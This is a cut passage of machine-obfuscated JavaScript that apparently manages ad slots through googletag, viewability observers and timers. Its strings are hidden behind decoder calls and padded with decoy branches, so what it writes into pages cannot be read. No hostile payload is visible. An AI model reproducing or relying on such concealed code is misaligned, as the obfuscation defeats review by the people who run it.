la==b(3058,"e7v(")+b(5462,"e7v(")+b(6438,"vk^d")+b(8245,"y0sT")+b(6522,"9ags"))F.ka=1;(f[b(2373,"e7v(")](v,T)||f[b(4500,"zbgm")](W,da)||ka&&J)&&X(aa);l&&(x.ka=0,f[b(6658,"cuj9")](h,g));f[b(7359,"21V0")](!L,ea)&&f[b(5261,"*G%n")](r,ua,10,0)}else{l=l[l[b(2568,"u8s#")+"ge"]?b(4556,"di#W")+"ge":f[b(8495,"nydH")]];var n=l.n,m=n==b(2798,")oMF")+b(3236,"XQIJ")+b(1431,"IG6^")+b(5795,"XQIJ"),p=f[b(3079,"cy\x266")](n,b(226,"*G%n")+b(4128,"EY[I")+b(8693,"EY[I")+b(6518,")oMF")+b(1556,"x4rh")+"e"),r=n==f[b(1164,
"$a@z")],q=f[b(4294,"x4rh")](ma,g,f[b(3226,"xU!r")],1),v=f[b(3102,"14Bp")](ma,g,f[b(7009,"di#W")],1),w=f[b(299,"TP1\x26")](ma,g,b(7370,"u8s#")+b(8453,"Ve9a")+"r",1),x=f[b(1642,"FiLZ")](ma,g,f[b(3728,"u8s#")],1);if(f[b(5783,"FiLZ")](l.h,""+a.v)){if(f[b(6154,"7u\x269")](n,f[b(1644,"nydH")])||f[b(1542,"14Bp")](n,f[b(8600,"#IWc")]))a.ka=1;(f[b(3399,"WXa9")](p,v)||f[b(1950,"g#bj")](r,q)||f[b(4106,"cuj9")](m,w))&&f[b(4030,"IG6^")](La,a);p&&(a.ka=0,ua(a));f[b(4193,"xU!r")](!x,m)&&f[b(386,")oMF")](ha,a,10,
0)}}},!1),a.pa||(c[b(8493,"zbgm")](xa,a,c[b(3739,"9ags")](A,c[b(3365,"FiLZ")](a.g,c[b(884,"y0sT")]))),a.pa=1))):a.Ma&&k&&a.ka&&(a.va=1,c[b(7952,"xU!r")](J,e,b(3848,"LRn3")+b(5343,"x4rh")+b(2063,"$a@z")+"ed"),J(e,c[b(3672,")oMF")](c[b(5994,"*G%n")],ea?b(6457,"ad*5")+"e":b(7585,"scA5")+"op")),a.na[b(8712,"FiLZ")][b(3030,")oMF")+"ay"]="",a.pa||(c[b(5889,"cuj9")](xa,a,A(c[b(189,"#B$5")](a.g,b(2869,"N\x26T0")))),a.pa=1))}else A(0,f[b(7324,"#B$5")],u)}function Ub(a){var b=d,f={NXAdJ:function(g,e){return c[a0R(2726,
"9SyF")](g,e)},uwhnW:function(g,e){return c[a0R(4422,"#4^k")](g,e)},hGFMa:function(g,e){return c[a0R(311,"![gU")](g,e)},YGOHa:c[b(7225,"@RMU")],LIqGa:c[b(3441,"zbgm")],HqPws:function(g,e){return c[b(1608,"HqkH")](g,e)}};c[b(7933,"scA5")](c[b(4141,"9SyF")],c[b(3942,"e#*S")])?(c[b(1091,"N*1f")](clearTimeout,a.ua),a.ua=c[b(6009,"e#*S")](setTimeout,function(){var g={UJTLT:function(t,y){return t<y},lvjVH:function(t,y){return f[a0R(2733,"EY[I")](t,y)},pfWvv:function(t,y){return f[a0R(6070,"#B$5")](t,y)},
DCPRG:function(t,y){return t||y}};if(f[b(1274,"jzo)")](f[b(5500,"5wfD")],f[b(6192,"TP1\x26")])){var e,h,k,l=fa.U,n={},m=[];for(k=0;k<V[b(8319,"$a@z")+"h"];k++){var p=W[k][10];n[p]||(n[p]=[],m[b(2222,"ad*5")](p));n[p][b(7475,"![gU")](da[k])}for(k=0;k<ca.K.Y[b(844,"jzo)")+"h"];k++)p=D.K.Y[k],n[p]=0,m[p]=0;for(h=0;g[b(2764,"$a@z")](h,m[b(7355,"14Bp")+"h"]);h++)if(n[m[h]]){var r=p=k=void 0,q=ka.ca,v=G.$,w=n,x=l,B=0,P=0;w=w[m[h]];for(r=0;w&&g[b(2656,"ad*5")](r,w[b(5980,"LRn3")+"h"]);r++)if(k=w[r]){var G=
void 0,D=p=void 0,U=k[8],Z=k[9],z=0;for(D=0;x&&D<x[b(3950,"5wfD")+"h"];D++)if(p=x[D][0],G=x[D][1],g[b(4045,"zbgm")](U,1)&&Z==1||p>=U&&g[b(1963,"#B$5")](G,Z))z=p*G;p=z;k[0].Ha&&g[b(7488,"7u\x269")](P,p)&&(k&&k[2]||!e&&k[3])&&(v&&k[7]||q&&k[6]||!(g[b(5950,"scA5")](v,q)||k[7]||k[6]))&&(B=k,P=p)}(e=B)&&n(x.K,e)}}else f[b(4434,"#B$5")](Tb,a)},50)):c[b(705,"y0sT")](A,0,c[b(451,"Ve9a")],u)}function xa(a,b){var f=d,g={mOksO:function(e,h){return c[a0R(8681,"3w7R")](e,h)},INEbg:function(e,h){return e(h)},AbODj:function(e,
h,k){return c[a0R(6380,"HqkH")](e,h,k)}};c[f(7017,"n0U\x26")]===c[f(5669,"9ags")]?b[f(2844,"IG6^")+f(4516,"cuj9")+f(4116,"y0sT")]?b[f(8382,"e7v(")+f(417,"TP1\x26")+f(2130,"scA5")][f(8577,"FiLZ")+f(6664,"N*1f")+"e"](c[f(5647,"xU!r")],"*"):c[f(813,"FiLZ")](setTimeout,function(){if(c[f(2910,"u8s#")](f(4976,"jzo)"),c[f(1084,"LRn3")]))if(e[f(8680,"LRn3")+f(1819,"e7v(")])E[f(8689,"di#W")+f(5575,"#B$5")][f(6413,"KMB9")+"e"](N);else{var e=(Y[f(8323,"UgW#")+f(3809,"5wfD")]||"")[f(8363,"xU!r")](" ");g[f(3389,
"XQIJ")](e[f(7645,"5wfD")+"Of"](M),0)&&(e[f(7208,"Wo*n")+"e"](ca),A[f(7005,"pz[u")+f(6393,"@RMU")]=e[f(3379,"$a@z")](" "))}else c[f(4772,"9SyF")](xa,a,b)},50):(g[f(6565,"jzo)")](I,pa.ua),E.ua=g[f(3198,"@RMU")](N,function(){fa(V)},50))}function La(a){var b=d;a.j[b(5772,")oMF")+b(6912,"ad*5")]="";a.j[b(5336,"jzo)")][b(3860,"![gU")+"t"]="0";a.Ma=0}function Bc(a,b,f){var g=d,e={Hzsjv:function(l,n){return c[a0R(4765,"zbgm")](l,n)}};if(c[g(713,"WXa9")](g(1781,"cy\x266"),c[g(752,"y0sT")]))return(I=f?E[N]:
"0")?ia(e[g(5504,"#IWc")]("0",ja[g(6919,"EY[I")+"ce"]("px",""))):0;g=c[g(535,"#B$5")][g(4900,"cy\x266")]("|");for(e=0;;){switch(g[e++]){case "0":var h,k={N:0,nb:0};continue;case "1":if(f)for(h in f)k[h]=f[h],k.N=1;continue;case "2":if(b)for(h in b)k[h]=b[h],k.N=1;continue;case "3":if(a)for(h in a)k[h]=a[h],k.N=1;continue;case "4":return k}break}}function kb(a,b,f,g){var e=d,h={ujzaz:function(m,p,r,q,v,w,x,B){return c[a0R(4505,"#IWc")](m,p,r,q,v,w,x,B)},dlNiO:function(m,p){return m==p},PGTDD:function(m,
p){return c[a0R(1034,"XQIJ")](m,p)},YLOae:e(5070,")oMF")+e(4966,"WXa9"),AwePR:function(m,p){return m<p},wnKhV:function(m,p){return m-p},LQYpX:function(m,p,r,q,v,w,x,B){return m(p,r,q,v,w,x,B)},PDyUf:function(m,p,r,q,v,w,x,B){return m(p,r,q,v,w,x,B)},cnAoS:function(m,p,r,q,v,w,x,B,P,G){return c[e(2917,"3w7R")](m,p,r,q,v,w,x,B,P,G)},RSQOz:function(m,p){return c[e(6392,"LRn3")](m,p)},hcBnp:function(m,p){return c[e(3473,"@Xex")](m,p)},sChFD:c[e(6148,"XQIJ")],qAGMR:function(m,p){return c[e(3492,"21V0")](m,
p)},XvEJS:c[e(849,"ad*5")],UAzuB:c[e(2533,"zbgm")],kfzMX:function(m,p){return m(p)},QrpQj:function(m,p){return c[e(3060,"g#bj")](m,p)}};if(da!=2||a.i[e(6318,"KMB9")+e(4234,"$a@z")+e(5603,"21V0")]&&!a.i[e(6806,"5wfD")+"e"])c[e(1203,"@RMU")](setTimeout,function(){c[e(2378,"*G%n")](kb,a,b,f,g)},100);else if(c[e(1029,"N*1f")]===e(5633,"n0U\x26"))A=1,c[e(3538,"#B$5")](u);else{var k=a.i,l=k[e(5804,"EY[I")+"e"]||c[e(1761,"N\x26T0")],n=c[e(2770,"WXa9")](ma,k,e(3203,"n0U\x26")+e(6436,"LRn3")+e(8441,"9SyF")+
"l",1);c[e(1559,"XQIJ")](J,f,c[e(5612,"9SyF")]);a.G[e(6507,"e#*S")+e(2666,"di#W")][e(2886,"n0U\x26")+e(5519,"EY[I")+e(2455,"14Bp")+e(1010,"n0U\x26")](e(3863,"HqkH")+e(5840,"g#bj")+"n",c[e(3679,"HqkH")](c[e(1349,"LRn3")]+a.g,e(5414,"@Xex")+e(2547,"#B$5")+e(7002,"IG6^")+e(8568,"S$jX")+e(3161,"N*1f")+e(8747,"e7v(")+e(1826,"S$jX")+e(7643,"nydH")+e(6456,"Wo*n")+e(575,"FiLZ")+e(1930,"14Bp")+e(1688,"x4rh")+e(1732,"n0U\x26")+e(8736,"u8s#")+"\x3e"));a.na=A(a.g+c[e(2364,"9SyF")]);a.na[e(6261,"e7v(")+e(4936,
"KMB9")+e(4752,"@Xex")+"r"](e(4228,"di#W"),function(){if(h[e(6117,"x4rh")](h[e(1338,"vk^d")],h[e(1007,"S$jX")])){var m=J[wa],p=Ba[e(1089,"zbgm")+e(4172,"N*1f")][e(3010,"scA5")+"h"],r=h[e(6957,"IG6^")](Aa,m[1]||"",Ca,T,I,aa,Ma,Za);if(h[e(3105,"y0sT")](m[0],1)){h[e(5699,"LRn3")](p,0)?zb[e(6272,"LRn3")+e(3822,"#B$5")]=r:lb[e(1867,"S$jX")+e(6801,"e7v(")][e(5758,"nydH")+e(1585,"S$jX")+e(837,"LRn3")+e(4427,"WXa9")](h[e(7699,"g#bj")],r);p=Ya[e(6281,")oMF")+e(1898,"#4^k")];for(r=2;h[e(6201,"y0sT")](r,h[e(8472,
"ad*5")](m[e(2280,"nydH")+"h"],1));r+=2){var q=p,v=h[e(2890,"vk^d")](V,m[r],ka,qa,Vb,Wb,Xb,Ab),w=h[e(1617,"N\x26T0")](ia,m[r+1],Yb,Zb,W,$b,Rb,ea);q[e(7477,"#4^k")+e(4944,"lvV0")+"te"](v,w)}r<m[e(5531,"@RMU")+"h"]&&h[e(1929,"scA5")](Bb,h[e(1528,"zbgm")](Cb,1),X,p,m[h[e(741,"xU!r")](m[e(6820,"EY[I")+"h"],1)],mb,nb,Da,Db,jb)}else{p=tc[e(2521,"xU!r")+e(3170,"pz[u")+e(2931,"IG6^")](h[e(1166,"e7v(")]);m[1]&&(p[e(2645,"S$jX")]=r);for(r=2;h[e(5955,"n0U\x26")](r,m[e(1793,"n0U\x26")+"h"]);r+=2)q=p,v=h[e(2614,
"u8s#")](Cc,m[r],ac,bc,sc,uc,Da,ob),w=ca(m[h[e(2830,"UgW#")](r,1)],vc,pb,qb,Eb,wc,Fb),q[e(7406,"3w7R")+e(2092,"cuj9")+"te"](v,w);rb[e(6982,"FiLZ")+e(6866,"cy\x266")+"d"](p)}}else h[e(3656,"N\x26T0")](La,a)});g=g||k[e(7373,"XQIJ")+"rl"];b[e(3939,"![gU")]();b[e(2119,")oMF")](c[e(3005,"g#bj")](c[e(3713,"x4rh")](e(2671,"pz[u")+e(706,"cuj9")+e(4870,"KMB9")+e(7459,"#4^k")+e(7223,"S$jX")+e(2872,"EY[I")+e(8488,"#B$5")+e(964,"e#*S")+e(6872,"jzo)")+e(5027,"9SyF")+e(5317,"e7v(")+e(2537,"vk^d")+e(7593,"7u\x269")+
e(5489,"N\x26T0")+e(5093,")oMF")+e(1054,"UgW#")+e(3829,"vk^d")+e(4469,"x4rh")+e(5359,"#4^k")+e(6234,"#4^k")+e(7782,"xU!r")+e(3605,"14Bp")+e(2030,"jzo)")+e(3935,"#IWc")+e(836,"14Bp")+e(1836,"3w7R")+e(4188,"scA5")+e(8709,"scA5")+e(8516,"xU!r")+e(4701,"xU!r")+e(2600,"EY[I")+e(2390,"n0U\x26")+e(7894,"y0sT")+e(5488,"UgW#")+e(667,"5wfD")+e(2225,"9SyF")+e(1971,"jzo)")+e(1026,"e7v(")+e(4005,"n0U\x26")+e(4979,"ad*5")+e(7114,"N\x26T0")+e(8485,"xU!r")+e(4882,"N\x26T0")+e(7007,"LRn3")+e(6852,"$a@z")+e(6985,"jzo)")+
e(7382,"ad*5")+e(3557,"9SyF")+e(7887,"N*1f")+e(6662,"lvV0")+e(7268,"IG6^")+e(3069,"n0U\x26")+e(165,"S$jX")+e(7524,"#4^k")+e(1705,"FiLZ")+e(7391,"y0sT")+e(351,"xU!r")+e(1250,"Wo*n")+e(2613,"14Bp")+e(3112,"@Xex")+e(7102,"cuj9")+e(4990,"nydH")+e(5038,"jzo)")+e(269,"9SyF")+e(2072,"WXa9")+e(2487,"*G%n")+e(4392,"FiLZ")+e(789,"WXa9")+e(1442,"jzo)")+e(7558,"HqkH")+e(4602,"IG6^")+e(6528,"14Bp")+e(6913,"*G%n")+e(3778,"5wfD")+e(7258,"S$jX")+e(7549,"xU!r")+e(5154,"@RMU")+e(7551,"21V0")+e(8392,"g#bj")+e(5288,
"cuj9")+e(2727,"xU!r")+e(4533,"n0U\x26")+e(3764,"scA5")+e(8576,"#4^k")+e(4301,"pz[u")+e(2778,"EY[I")+e(7214,"N\x26T0")+e(6792,"5wfD")+e(5627,"WXa9")+e(4665,"UgW#")+e(3110,"#4^k")+e(2359,"pz[u")+e(7298,"21V0")+e(4363,"@RMU")+e(6226,"N\x26T0")+e(623,"#4^k")+e(2867,"9ags")+e(7969,"ad*5")+e(7411,")oMF")+e(5946,"![gU")+e(6147,"S$jX")+e(4951,"@RMU")+e(6774,"jzo)")+e(8619,"x4rh")+e(1209,"XQIJ")+e(7890,"x4rh")+e(1282,"#4^k")+e(5711,"zbgm")+e(2240,"@RMU")+e(1037,"Ve9a")+e(2943,"HqkH")+e(6084,"3w7R")+e(7891,
"UgW#")+e(4485,"$a@z")+e(880,")oMF")+e(8028,"ad*5")+e(1678,"*G%n")+e(4548,"Ve9a")+e(3303,"e#*S")+e(7461,"scA5")+e(8589,"9ags")+e(7420,"9ags")+e(8164,"#4^k")+e(1052,"WXa9")+e(531,"n0U\x26")+e(6136,"nydH")+e(5438,"vk^d")+e(5199,"KMB9")+e(4457,"HqkH")+e(7650,"KMB9")+e(3033,"N*1f")+e(963,"N*1f")+e(6691,"XQIJ")+e(6532,"Ve9a")+e(688,"14Bp")+e(7172,"xU!r")+e(609,"5wfD")+e(3237,"e#*S")+e(3404,"cuj9")+e(4509,"LRn3")+e(1615,"xU!r")+e(327,"KMB9")+e(1771,"y0sT")+e(7140,"S$jX")+e(7251,"cy\x266")+e(3401,"zbgm")+
e(1133,"XQIJ")+e(6590,"n0U\x26")+e(5284,"FiLZ")+e(240,"N\x26T0")+e(2698,"UgW#"),a.v),e(5475,"g#bj")+e(4445,"ad*5")+e(8051,"zbgm")+e(2630,"LRn3")+e(7548,"LRn3")+e(2400,"3w7R")+e(1837,"#B$5")+e(1261,")oMF")+e(7277,"$a@z")+e(1838,"KMB9")+e(4028,"nydH")+e(3153,"$a@z")+e(8524,"#4^k")+e(5701,"#IWc")+e(4971,"9SyF")+e(3141,"nydH")+e(289,"cy\x266")+e(3773,"14Bp")+e(4535,"cuj9")+e(3180,"7u\x269")+e(5665,"5wfD")+e(5471,"g#bj")+e(3308,"#IWc")+e(7493,"u8s#")+e(2749,"UgW#")+e(3345,"S$jX")+e(6601,"nydH")+e(4910,
"@RMU")+e(410,"#IWc")+e(2060,"IG6^")+e(6764,"3w7R")+e(1668,"TP1\x26")+e(3559,"5wfD")+e(7389,"ad*5")+e(3554,"EY[I")+e(847,"@RMU")+e(3591,"*G%n")+e(7229,"14Bp")+e(7569,"lvV0"))+(l+c[e(7935,"#IWc")]+g+c[e(6697,"n0U\x26")]+g+c[e(4503,"$a@z")]));b[e(7164,"$a@z")]();a.ka=1;a.ua=0;n&&c[e(7573,"lvV0")](Ub,a);F[e(7265,"TP1\x26")+e(5995,"UgW#")+e(3742,"vk^d")+"r"](e(1564,"zbgm")+"l",function(){h[e(4176,"#4^k")](Ub,a)})}}function ib(a,b,f,g){var e=d,h={JWSQW:function(k,l){return c[a0R(1158,"lvV0")](k,l)},jqyvP:function(k,
l){return c[a0R(7621,"5wfD")](k,l)},xGoRM:function(k,l){return c[a0R(317,"lvV0")](k,l)},wjsmd:function(k,l){return k>l},HhfTT:function(k,l){return c[a0R(1436,"14Bp")](k,l)},BVbRy:function(k,l,n,m,p,r){return k(l,n,m,p,r)},CcjMu:function(k,l){return c[a0R(4201,"$a@z")](k,l)},QMRbr:function(k,l){return k==l},jWvXT:function(k,l){return c[a0R(6645,"zbgm")](k,l)},qVndn:function(k,l,n,m){return c[a0R(3875,"e7v(")](k,l,n,m)}};return a[e(5870,"e#*S")+e(5614,")oMF")]=c[e(6221,"@Xex")](c[e(6485,"cy\x266")](c[e(2639,
"#IWc")](c[e(8326,"ad*5")](c[e(4692,"x4rh")](c[e(4512,"e7v(")](c[e(5560,"#4^k")](c[e(7207,"9SyF")](c[e(1300,"UgW#")](c[e(4624,"S$jX")](c[e(4520,"u8s#")](c[e(1081,"TP1\x26")](c[e(2836,"EY[I")](c[e(6784,"*G%n")](c[e(2168,"Ve9a")](c[e(5428,"scA5")](c[e(4421,"di#W")],b),e(6701,"HqkH")+e(1420,"y0sT")+e(2893,"g#bj")+e(1501,"7u\x269")+e(8231,"UgW#")+e(1807,"LRn3")+e(6243,"ad*5")),b),c[e(2524,"14Bp")]),b),e(1573,"3w7R")+e(2887,"UgW#")+'\x3d"'),b)+c[e(2307,"9ags")]+c[e(5367,"jzo)")](f,12)+(e(590,"nydH")+e(7837,
"jzo)")+e(6606,"9SyF")+e(8507,"nydH")),c[e(1177,"#IWc")](g,12)),e(2031,"@RMU")+e(6330,"N*1f")+e(1891,"S$jX")+e(8396,"KMB9")+e(526,"scA5")),b),c[e(3296,"di#W")]),b)+c[e(8101,"#B$5")],f),c[e(8079,"9ags")]),g),c[e(596,"e7v(")]),A(c[e(701,"xU!r")](b,"4"))[e(5410,"di#W")+e(622,"EY[I")+e(8465,"LRn3")+"r"](c[e(7111,"$a@z")],function(){var k={OLkAz:function(l,n){return c[a0R(1451,"n0U\x26")](l,n)}};e(6827,"@RMU")===e(5107,"LRn3")?a[e(6825,"ad*5")+e(7561,"*G%n")]="":k[e(5967,"WXa9")](u++,10)&&(u=1,C())}),
(new MutationObserver(function(){if(c[e(2248,"e7v(")](e(5444,"N\x26T0"),c[e(2862,"n0U\x26")])){var k=(kb=ib?h[e(7089,"UgW#")](oa,k.g):0)?qa[e(7179,"IG6^")+"id"]:0;sb.Ua=J?wa[e(6097,"XQIJ")]||0:0;Ba.Aa=Aa=Ca(T.Ua);I.eb=aa[e(2266,"cy\x266")+e(2305,"LRn3")];Ma.Aa=h[e(3253,"WXa9")](Za,Gb.wa);ra.Ra=h[e(7407,"KMB9")](Ea.Aa,Na.bb);($a=h[e(4894,"KMB9")](Oa,0)&&(Fa.ia||h[e(5319,"x4rh")](Pa.o,6)||Qa.ba&&ab>=.005||Ra.oa||!ha.Ra||!ya.T))?h[e(4155,"LRn3")](Sa,za,Ga,Ha,k,Q.eb):h[e(3382,"21V0")](va.o,2)?Ta[e(7638,
"Wo*n")](Ua):h[e(6480,"7u\x269")](bb.o,6)?cb.aa?h[e(4240,"21V0")](db,Va):h[e(450,"cuj9")](Wa,eb,3,1):ra[e(5964,"WXa9")](Hb)}else c[e(435,"TP1\x26")](A,b+"0")[e(507,"@Xex")][e(4737,"$a@z")+"ay"]=c[e(2291,"S$jX")]}))[e(3392,"di#W")+"ve"](c[e(3077,"jzo)")](A,c[e(3918,"Wo*n")](b,"5")),{attributes:!0,childList:!0,characterData:!0}),c[e(6146,"#B$5")](A,b+"5")}function Ka(a){var b=d;if(!a.H)try{c[b(6600,"ad*5")](c[b(1650,"n0U\x26")],c[b(322,"N\x26T0")])?c[b(4209,"IG6^")](u,C,I,c[b(261,"*G%n")](pa,1)):(a.H=
a.m==5?googletag[b(3247,"9SyF")+b(5421,"e7v(")+b(4275,"pz[u")+b(5132,"LRn3")](a.I,googletag[b(1175,"![gU")][b(2536,"jzo)")+b(4616,"pz[u")+b(6671,"#IWc")][b(1157,"$a@z")+b(6495,"WXa9")+"AL"]):googletag[b(3211,"N*1f")+b(7798,"WXa9")](a.I,a.B,a.g),a.H?(a.H[b(4607,"zbgm")+b(1051,"cuj9")+"t"]=a,a.H[b(7779,"y0sT")+b(5072,"g#bj")](googletag[b(7578,"N*1f")+"s"]())):c[b(5569,"$a@z")](a.m,5)&&c[b(6019,"vk^d")](ha,a,4,1))}catch(f){c[b(8086,"9SyF")](ha,a,4,0)}}function sb(a){var b=d,f={MFTlg:b(1729,"HqkH")+b(1097,
"cuj9")+"m_"};a.ja&&a.S>=a.ta?(u(a,c[b(3075,"HqkH")](c[b(7912,"N*1f")](c[b(1700,"N*1f")],a.S)+" V",a.ta)),va(a),c[b(3644,"N\x26T0")](ra,a,0,1)):c[b(5706,"WXa9")](setTimeout,function(){if(c[b(1426,"cuj9")](c[b(6344,"xU!r")],c[b(982,"21V0")]))A[b(1180,"5wfD")+b(2268,"e7v(")+"ge"][b(7526,"UgW#")+"em"](f[b(629,"jzo)")]+u.v);else sb(a)},1E3)}function wa(a,b){var f=d,g={LrtwS:f(4171,"7u\x269")+f(7192,"TP1\x26")+f(605,"x4rh")+f(867,"lvV0")+f(6759,"FiLZ")+f(7824,"x4rh")+f(6644,"#4^k")+f(3157,"9SyF")+f(5114,
"ad*5"),pazyo:c[f(1458,"jzo)")],RAKZP:f(2184,"S$jX"),GAbEP:function(e,h){return e==h},wdmcK:c[f(2265,"#IWc")],suHZR:function(e,h){return c[f(8604,"Ve9a")](e,h)},EXOWA:function(e,h){return c[f(7698,"![gU")](e,h)},vSXDy:c[f(5401,"$a@z")],NeuJv:function(e,h){return c[f(4102,"*G%n")](e,h)},gDPYo:c[f(984,"zbgm")],tfkkH:f(8585,"Ve9a")+f(6778,"S$jX")+"x-",QbeqH:f(2684,"xU!r"),yBwSH:c[f(8366,"zbgm")],VwWYY:f(7418,"u8s#")+"d",mjxfm:f(4586,"#4^k")+"d",SaWYO:function(e,h){return c[f(7374,"y0sT")](e,h)},qoScL:c[f(1687,
"$a@z")],QrtLV:function(e,h){return c[f(4289,"14Bp")](e,h)},SqeOC:c[f(2381,"9SyF")],agaXS:function(e,h){return c[f(5718,"KMB9")](e,h)},qisfx:function(e,h){return c[f(952,"*G%n")](e,h)},nMihz:function(e,h){return c[f(223,"@RMU")](e,h)},LeTMV:function(e,h){return e===h},vcgRV:c[f(5218,"3w7R")]};b=!b&&a.M||b&&a.ra;if(c[f(3917,"#B$5")](a.m,5)&&c[f(2988,"cuj9")](a.m,7)&&b){c[f(7570,"x4rh")](u,a,c[f(4759,"FiLZ")](c[f(6110,"lvV0")](c[f(5821,")oMF")],b),c[f(6448,"Wo*n")]));a.S=0;a.sa=c[f(5983,"ad*5")](setTimeout,
function(){var e={yFYqt:g[f(4942,"n0U\x26")],wWXyx:g[f(7228,"9ags")],bOReY:function(m,p,r){return m(p,r)},SVPTk:f(1099,"e#*S")+f(1897,"Ve9a")+f(6450,"WXa9")+f(1268,"9ags")+"o",pbXxt:g[f(8642,"u8s#")],WFLJM:function(m,p){return g[f(7014,"#B$5")](m,p)},Ufosx:f(5166,"5wfD")+f(6023,"xU!r"),rKLFP:f(2038,"pz[u")+f(2742,"cy\x266"),TZzlx:g[f(8181,"#4^k")],tkVVD:function(m,p){return g[f(4921,"![gU")](m,p)},Vhapl:f(3363,"WXa9")+f(8404,"cy\x266"),TeuZr:function(m,p){return g[f(4513,"y0sT")](m,p)},jHACM:g[f(5327,
"cuj9")],jnEzo:function(m,p){return g[f(4112,"cy\x266")](m,p)},AmGzB:g[f(1626,"cy\x266")],bxvue:f(4554,"nydH")+f(5080,"14Bp")+f(7505,"7u\x269"),kRyrq:function(m,p){return g[f(6788,"$a@z")](m,p)},nmuyw:g[f(6642,"e#*S")],dKkTI:g[f(5525,"e#*S")],juRzh:g[f(4121,")oMF")],ADKiv:g[f(1508,"vk^d")],hPfdX:g[f(6897,"lvV0")],YUswE:function(m,p){return g[f(1200,"EY[I")](m,p)},IXLhD:g[f(6969,"jzo)")],qqitI:f(1099,"e#*S")+f(6477,"zbgm")+f(4540,"scA5")+f(4199,"HqkH")+f(5375,"cuj9"),KNhSQ:f(7082,"21V0")+f(7864,"WXa9")+
f(6879,"e#*S")+f(5572,"#B$5")+"e"};if(g[f(3949,"di#W")](g[f(1459,"KMB9")],f(2829,"N\x26T0")))for(var h=e[f(494,"FiLZ")][f(2152,"u8s#")]("|"),k=0;;){switch(h[k++]){case "0":l[f(2269,"N*1f")+f(4385,"vk^d")+"te"](e[f(731,"g#bj")],Q.gb);continue;case "1":ha.Za&&e[f(4239,"EY[I")](ya,l,e[f(3087,"FiLZ")]);continue;case "2":if(La.j)var l=Bc.j;else l=kb[f(3783,"9SyF")+f(3276,"EY[I")+f(282,"cy\x266")](e[f(5092,"jzo)")]),e[f(5568,"u8s#")](ib.fa,4)?oa[f(3151,")oMF")+f(6114,"xU!r")+f(8317,"x4rh")+f(5746,"IG6^")+
"t"](e[f(7084,"Wo*n")],l):e[f(6248,"EY[I")](Ka.fa,1)?qa[f(6135,"7u\x269")+f(7930,"x4rh")+f(8037,"UgW#")+f(2117,"vk^d")+"t"](e[f(6631,"WXa9")],l):e[f(193,"xU!r")](sb.fa,3)?J[f(6785,"XQIJ")+f(5564,"*G%n")+f(7234,"S$jX")+f(501,"n0U\x26")+"t"](e[f(5220,"zbgm")],l):e[f(4742,"KMB9")](wa.fa,2)&&Ba[f(607,"lvV0")+f(1196,"nydH")+f(5567,"7u\x269")+f(1832,"*G%n")+"t"](e[f(8365,"e7v(")],l),Aa.j=l;continue;case "3":va.G?Ta.G.id=Ua.g:(l[f(5615,"HqkH")+f(2750,"5wfD")]=e[f(6836,"@RMU")](e[f(6876,"KMB9")](f(5233,"N*1f")+
f(5979,"g#bj"),bb.g),e[f(368,"vk^d")]),cb.G=e[f(4713,"KMB9")](db,Va.g));continue;case "4":l[f(7477,"#4^k")+f(8731,"e7v(")+"te"](e[f(4534,"N*1f")],Sa.I);continue;case "5":e[f(1742,"#4^k")](Za,l,e[f(3861,"TP1\x26")](e[f(3100,"n0U\x26")],n));continue;case "6":e[f(3990,"pz[u")](Gb,l,e[f(6398,"LRn3")](e[f(2939,"scA5")],ra.v));continue;case "7":Ca=l;continue;case "8":n=Ma.ca?e[f(7188,"e#*S")]:"";continue;case "9":Ea=e[f(5496,"*G%n")](e[f(6103,"xU!r")]+n,Na.ya?e[f(4890,"e#*S")]:e[f(3458,"#B$5")]);continue;
case "10":l[f(4868,"7u\x269")+f(1888,"nydH")+"te"](f(782,"3w7R")+f(7445,"5wfD")+f(3161,"N*1f")+f(1050,"@RMU")+"e",e[f(8636,"x4rh")](Ga.l,"x")+Ha.u);continue;case "11":var n=T.Ea;continue;case "12":e[f(1852,"HqkH")](Fa,l,e[f(3798,"nydH")](Pa+n,Qa?f(568,"@Xex")+"le":e[f(7191,"HqkH")]));continue;case "13":l[f(6947,"g#bj")+f(1238,"IG6^")+"te"](f(5582,"e#*S")+f(4552,"#B$5")+f(7211,"nydH")+"x",1);continue;case "14":I[f(384,"cuj9")][f(2510,"nydH")+"xt"]=e[f(8087,"IG6^")](aa[f(5757,"e7v(")][f(6917,"S$jX")+
"xt"]||"",n?e[f(2817,"vk^d")](n,";"):"");continue;case "15":e[f(7101,"IG6^")]($a,l,Oa);continue;case "16":ab.aa&&e[f(4338,"TP1\x26")](Ra,l,e[f(2118,"@Xex")]);continue;case "17":l[f(7784,"S$jX")+f(1257,"pz[u")+"te"](e[f(7178,"zbgm")],za.A);continue}break}else g[f(2545,"#B$5")](sb,a)},c[f(7553,"zbgm")](b,1E3));try{a.W&&c[f(5044,"S$jX")](clearInterval,a.W),a.W=c[f(2720,"u8s#")](setInterval,function(){a.S++;a.ja||(a.S=0)},1E3),a.La||(a.La=new IntersectionObserver(function(e){if(g[f(573,"zbgm")](g[f(2605,
"vk^d")],g[f(7806,"HqkH")]))a.ja=e[0][f(7845,"vk^d")+f(4694,"#IWc")+f(7030,"LRn3")]&&e[0][f(5442,"ad*5")+f(7603,"@RMU")+f(5254,"g#bj")+"io"]>=.5,a.ja||(a.S=0);else{e=1E6;var h,k=u[f(456,"Wo*n")+f(1495,"EY[I")+f(1499,"9ags")+"l"](C.V);if(g[f(6869,"y0sT")](k[f(4791,"g#bj")+"h"],0))for(h=0;g[f(2376,"#IWc")](h,k[f(8184,"*G%n")+"h"]);h++){var l=k[h][f(6903,"HqkH")+f(4764,"e#*S")+f(1391,"![gU")+f(6237,"Wo*n")+"t"]()[f(6504,"*G%n")];g[f(5780,"#IWc")](l,e)&&(e=l,E.D=k[h],N++)}}},{root:null,rootMargin:f(6545,
"y0sT"),threshold:.5}),a.La[f(5826,"g#bj")+"ve"](a.j))}catch(e){c[f(7846,"e#*S")](u,a,c[f(8631,"#4^k")],e)}}}function Ba(a){var b=d;try{var f=a[b(503,"vk^d")][b(3123,"3w7R")+b(1310,"xU!r")+"t"],g=a[b(7427,"5wfD")][b(7667,"7u\x269")+b(3596,"WXa9")+b(5961,"cuj9")+"d"]();Bb[b(2222,"ad*5")](g);f&&c[b(230,"g#bj")](Ca,f)}catch(e){u(f,c[b(4817,"21V0")],e)}}function Aa(a){var b=d,f={JElXv:function(l,n,m){return c[a0R(2276,"xU!r")](l,n,m)},tNQwR:function(l,n){return c[a0R(495,"N\x26T0")](l,n)},aEvxH:c[b(2485,
